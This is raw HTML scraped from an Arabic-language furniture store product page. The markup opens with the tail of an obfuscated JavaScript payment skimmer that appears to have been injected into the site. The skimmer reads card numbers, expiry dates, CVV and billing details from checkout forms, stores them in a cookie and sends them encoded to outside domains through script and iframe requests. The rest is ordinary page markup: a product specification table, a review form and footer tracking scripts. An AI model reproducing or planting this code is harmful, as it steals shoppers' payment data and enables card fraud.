_0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>     <div class="title-accordion accordion-additional" data-toggle="#additional">المواصفات</div><div class="data item content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">المزيد من المعلومات</caption><tbody>  <tr><th class="col label" scope="row">اللون</th><td class="col data" data-th="&#x0627;&#x0644;&#x0644;&#x0648;&#x0646;">بيج</td></tr>  <tr><th class="col label" scope="row">ستايل</th><td class="col data" data-th="&#x0633;&#x062A;&#x0627;&#x064A;&#x0644;">مودرن</td></tr>  <tr><th class="col label" scope="row">للاستخدام</th><td class="col data" data-th="&#x0644;&#x0644;&#x0627;&#x0633;&#x062A;&#x062E;&#x062F;&#x0627;&#x0645;">داخل المنزل</td></tr>  <tr><th class="col label" scope="row">القسم</th><td class="col data" data-th="&#x0627;&#x0644;&#x0642;&#x0633;&#x0645;">غرفة نوم</td></tr></tbody></table></div></div>    <div class="title-accordion accordion-reviews" data-toggle="#reviews">التقييمات</div><div class="data item content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add" id="review-add"><div class="block-title"><h3 class="title">اكتب تقييمك</h3></div><div class="block-content"> <form action="https://hubfurniture.com.eg/ar/review/product/post/id/2087/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="Zp8vVKaTolcgbPPw" />  <div class="fieldset review-fieldset" data-hasrequired=""> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><div class="control"><div class="nested" id="product-review-table"> <div class="review-field-rating"><label class="label" id="Rate_rating_label"><span>Rate</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[4]" id="Rate_1" value="16" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_1_label" /><label class="rating-1" for="Rate_1" title="1 star" id="Rate_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[4]" id="Rate_2" value="17" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_2_label" /><label class="rating-2" for="Rate_2" title="2 stars" id="Rate_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_3" value="18" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_3_label" /><label class="rating-3" for="Rate_3" title="3 stars" id="Rate_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_4" value="19" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_4_label" /><label class="rating-4" for="Rate_4" title="4 stars" id="Rate_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_5" value="20" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_5_label" /><label class="rating-5" for="Rate_5" title="5 stars" id="Rate_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="row"><div class="col-sm-6 col-xs-12"><div class="form-group review-field-nickname required"><label for="nickname_field"><span>الاسم&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="nickname" id="nickname_field" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="form-group review-field-summary required"><label for="summary_field"><span>الموضوع&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="title" id="summary_field" data-validate="{required:true}" data-bind="value: review().title" /></div></div></div><div class="col-sm-6 col-xs-12"><div class="form-group review-field-text required"><label for="review_field"><span>التقييم&nbsp;<em>*</em></span></label> <div class="control"><textarea name="detail" style="min-height: auto; height: 128px;" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></div></div></div><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit btn btn-primary"><span>إرسال مراجعة</span></button></div></div></form></div></div> </div> </div></div></div>    </div></div></div></div>                                         </div></div></section><div class="page-bottom"><div class="content">     </div></div><footer class="footer footer">   <div class="footer-container"><div class="top-footer"><div class="container"><div class="row"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="title"> <strong>انضم الينا ليصلك عروضنا العصرية</strong> </div> <div class="content">  <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://hubfurniture.com.eg/ar/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="عنوان بريدك  الإلكتروني" data-validate="{required:true, 'validate-email':true}"></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="اشتراك" type="submit"><span>اشتراك</span></button></div></form></div></div> </div>  <ul class="social_footer"><li class="facebook"><a href="https://www.facebook.com/HubFurnitureegy"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 43.460001 81.160002" xml:space="preserve" sodipodi:docname="facebook.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" shape-rendering="auto" inkscape:zoom="0.76759259" inkscape:cx="540" inkscape:cy="498.96261" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 40.61,45.64 42.86,30.95 H 28.77 v -9.53 c 0,-4.02 1.97,-7.93 8.28,-7.93 h 6.41 V 0.99 C 43.46,0.99 37.65,0 32.09,0 20.48,0 12.9,7.0299997 12.9,19.77 V 30.96 H 0 V 45.65 H 12.9 V 81.16 H 28.78 V 45.65 h 11.83 z" id="path2"></path></svg></a></li> <li class="twiiter"><a href="https://twitter.com/hubfurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 87.476532 71.995186" xml:space="preserve" sodipodi:docname="twitter.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-171.31484" inkscape:cy="36.477684" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="m 87.096532,8.6299655 c -2.78,1.26 -5.85,2.0199995 -8.85,2.5199995 1.42,-0.24 3.51,-2.8199995 4.35,-3.8599995 1.28,-1.59 2.34,-3.4 2.94,-5.35 0.08,-0.15 0.13,-0.34 -0.02,-0.46 -0.19,-0.08 -0.32,-0.04 -0.47,0.04 -3.35,1.79 -6.81,3.09 -10.49,4.01 -0.3,0.08 -0.53,0 -0.72,-0.19 -0.31,-0.34 -0.59,-0.67 -0.92,-0.94 -1.55,-1.32 -3.21,-2.35 -5.08,-3.11 -2.46,-1.00000002 -5.15,-1.43000002 -7.79,-1.25000002 -2.58,0.17 -5.11,0.89 -7.39,2.09000002 -2.29,1.2 -4.34,2.86 -5.97,4.87 -1.68,2.08 -2.92,4.5299995 -3.56,7.1299995 -0.61,2.51 -0.56,4.99 -0.19,7.53 0.06,0.42 0.02,0.48 -0.36,0.42 -14.41,-2.14 -26.35,-7.3 -36.0400003,-18.3399995 -0.42,-0.48 -0.65,-0.48 -0.99,0.04 -4.24,6.3599995 -2.18,16.5699995 3.12,21.5899995 0.71,0.67 1.4300003,1.34 2.2200003,1.95 -0.29,0.06 -3.8100003,-0.32 -6.9500003,-1.95 -0.42,-0.27 -0.63,-0.11 -0.67,0.36 -0.04,0.69 0.02,1.32 0.12,2.06 0.81,6.45 5.28,12.41 11.3900003,14.73 0.73,0.31 1.53,0.57 2.31,0.71 -1.39,0.31 -2.83,0.52 -6.82,0.21 -0.5000003,-0.1 -0.6900003,0.15 -0.5000003,0.63 3.0000003,8.18 9.4800003,10.61 14.3300003,12 0.65,0.11 1.3,0.11 1.95,0.27 -0.04,0.06 -0.08,0.06 -0.12,0.12 -1.61,2.45 -7.19,4.28 -9.79,5.19 -4.72,1.65 -9.8700003,2.39 -14.8600003,1.9 -0.80000003,-0.12 -0.97000003,-0.11 -1.18000003,0 -0.22,0.14 -0.03,0.33 0.23,0.53 1.01000003,0.67 2.05000003,1.26 3.10000003,1.84 3.17,1.68 6.48,3.02 9.9400003,3.97 17.86,4.93 37.97,1.31 51.38,-12.01 10.53,-10.46 14.22,-24.89 14.22,-39.33 0,-0.57 0.67,-0.88 1.06,-1.18 2.74,-2.06 4.95,-4.52 6.99,-7.27 0.46,-0.6199995 0.46,-1.1699995 0.46,-1.3899995 0,-0.04 0,-0.08 0,-0.08 -0.02,-0.23 -0.03,-0.16 -0.38,0 z" id="path2"></path></svg></a></li> <li class="instagram"><a href="https://www.instagram.com/hubfurniture.egy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 81.160004 81.160004" xml:space="preserve" sodipodi:docname="instagram.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15"></defs><namedview id="namedview13" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-308.10615" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><g id="g10" transform="translate(-494.68,-499.76)"><g id="g8"><path d="m 556.75,514.25 c -2.63,0 -4.76,2.13 -4.76,4.76 0,2.63 2.13,4.76 4.76,4.76 2.63,0 4.76,-2.13 4.76,-4.76 -0.01,-2.63 -2.14,-4.76 -4.76,-4.76 z" id="path2"></path><path d="m 535.59,520.36 c -11.02,0 -19.99,8.97 -19.99,19.99 0,11.02 8.97,19.99 19.99,19.99 11.02,0 19.99,-8.97 19.99,-19.99 0,-11.03 -8.97,-19.99 -19.99,-19.99 z m 0,32.78 c -7.06,0 -12.8,-5.74 -12.8,-12.8 0,-7.06 5.74,-12.8 12.8,-12.8 7.06,0 12.8,5.74 12.8,12.8 0.01,7.06 -5.74,12.8 -12.8,12.8 z" id="path4"></path><path d="m 551.46,580.92 h -32.4 c -13.44,0 -24.38,-10.94 -24.38,-24.38 v -32.4 c 0,-13.44 10.94,-24.38 24.38,-24.38 h 32.4 c 13.44,0 24.38,10.94 24.38,24.38 v 32.4 c 0,13.45 -10.94,24.38 -24.38,24.38 z m -32.4,-73.52 c -9.23,0 -16.74,7.51 -16.74,16.74 v 32.4 c 0,9.23 7.51,16.74 16.74,16.74 h 32.4 c 9.23,0 16.74,-7.51 16.74,-16.74 v -32.4 c 0,-9.23 -7.51,-16.74 -16.74,-16.74 z" id="path6"></path></g></g></svg></a></li> <li class="g-plus"><a href="https://www.youtube.com/HubFurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 82.470001 57.73" xml:space="preserve" sodipodi:docname="youtube.svg" width="35" height="35" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-439.68637" inkscape:cy="28.661037" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 82.47,18.1 C 82.47,8.11 74.37,0 64.37,0 H 18.1 C 8.11,0 0,8.1 0,18.1 v 21.53 c 0,9.99 8.1,18.1 18.1,18.1 h 46.27 c 9.99,0 18.1,-8.1 18.1,-18.1 z M 55.25,30.48 34.5,40.75 C 33.69,41.19 30.92,40.6 30.92,39.68 V 18.61 c 0,-0.94 2.79,-1.53 3.6,-1.06 l 19.86,10.81 c 0.84,0.45 1.72,1.66 0.87,2.12 z" id="path2"></path></svg></a></li> <li class="pinterest"><a href="https://www.pinterest.com/hubfurnitureEgy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 62.848522 81.164078" xml:space="preserve" sodipodi:docname="pinterest.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs200"></defs><namedview id="namedview198" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-269.02292" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><style type="text/css" id="style193"> .st0{fill-rule:evenodd;clip-rule:evenodd;}</style><path class="st0" d="m 26.289679,52.939645 c -0.07,0.23 -0.13,0.43 -0.18,0.63 -2.98,11.68 -3.31,14.27 -6.38,19.7 -1.46,2.58 -3.11,5.02 -4.93,7.36 -0.21,0.26 -0.4,0.61 -0.81,0.52 -0.45,-0.1 -0.48,-0.5 -0.53,-0.86 -0.49,-3.55 -0.76,-7.11 -0.64,-10.69 0.15,-4.67 0.73,-6.27 6.75,-31.57 0.09,-0.39 -0.01,-0.71 -0.14,-1.05 -1.44,-3.89 -1.72,-7.83 -0.47,-11.83 2.72,-8.63 12.51,-9.29 14.22,-2.17 1.05,4.4 -1.73,10.17 -3.87,18.69 -1.77,7.03 6.5,12.03 13.57,6.89 6.52,-4.73 9.05,-16.07 8.57,-24.11 -0.95,-16.0299999 -18.52,-19.4899999 -29.67,-14.33 -12.7800004,5.91 -15.6900004,21.75 -9.92,28.99 0.73,0.92 1.3,1.48 1.05,2.42 -0.37,1.45 -0.7,2.91 -1.1,4.35 -0.3,1.07 -1.2,1.46 -2.2800004,1.02 -2.13,-0.86 -3.9,-2.22 -5.34,-4 -4.9,-6.07 -6.3,-18.07 0.18,-28.23 C 11.549679,3.4096451 24.899679,-1.1403549 37.089679,0.23964514 c 14.56,1.65999996 23.76,11.59999986 25.49,22.88999986 0.79,5.14 0.22,17.82 -7,26.78 -8.3,10.3 -21.76,10.98 -27.97,4.66 -0.47,-0.48 -0.85,-1.05 -1.32,-1.63 z" id="path195"></path></svg></a></li></ul></div>
<style id="style193" type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;}
</style><!-- @BLOCK@_234 --></div></div></div><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_knowus --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block know-us">عن الشركة</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/aboutus/">من نحن ؟</a></li> <li><a href="https://hubfurniture.com.eg/ar/privacy_policy/">سياسة الخصوصية</a></li> <li><a href="https://hubfurniture.com.eg/ar/terms_conditions/">الشروط والاحكام</a></li> </ul></div><!-- @BLOCK@_129 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_our_services --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block our-services">خدامتنا</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/guarntee/">الضمان</a></li> <li><a href="https://hubfurniture.com.eg/ar/payment_methods/">طرق الدفع</a></li> <li><a href="https://hubfurniture.com.eg/ar/return_policy/">سياسة الاسترجاع </a></li> </ul></div><!-- @BLOCK@_130 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_help_advice --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block help-advice">النصائح والمساعدة</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/blogs/">مدونة</a></li> <li><a href="https://hubfurniture.com.eg/ar/faq/">الاسئلة الشائعة</a></li> <li><a href="https://hubfurniture.com.eg/ar/amlocator/">فروعنا</a></li> </ul></div><!-- @BLOCK@_131 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer1_contact_us --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block contacts">اتصل بنا</h6><ul class="list-icon"><li class="contact-us"><a href=" https://hubfurniture.com.eg/ar/contact">اتصل بنا</a></li><li><span class="theme-footer-icon icon pe-7s-call"></span> <a href="tel:15135">15135</a></li> <li><span class="theme-footer-icon icon pe-7s-mail"></span><a href="#">info@hubfurniture.com.eg</a></li> </ul> <div class="accordian no_scroll"><ul class="payment_footer"><li><a><img src="https://hubfurniture.com.eg/media/wysiwyg/payment_2.png" alt="" width="275" height="20"></a></li></ul></div></div><!-- @BLOCK@_230 --></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><address>حقوق النشر © 2023 Hub Furniture، Inc. جميع الحقوق محفوظة.</address></div></div></div></div>  </footer>        <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>   <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9M78PJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->              </div></main>    
<script>
	var BASE_URL = WEB_URL = 'https://hubfurniture.com.eg/ar/';
	var RTL = true;
    var require = {
        "baseUrl": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA"
    };
        var CATALOG_CHECK = 0;
         var CATALOG_CHECK = 2;
    </script>
<script  type="text/javascript"  src="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/da77edfa13c7931476e4b61ae8b50f71.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-7EQP3DPE7G"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "982690897",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=982690897"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://hubfurniture.com.eg/ar/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"hubfurniture.com.eg","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '4');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"1","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=645b4c27a4982d0019d1744d&product=inline-share-buttons' async='async'></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"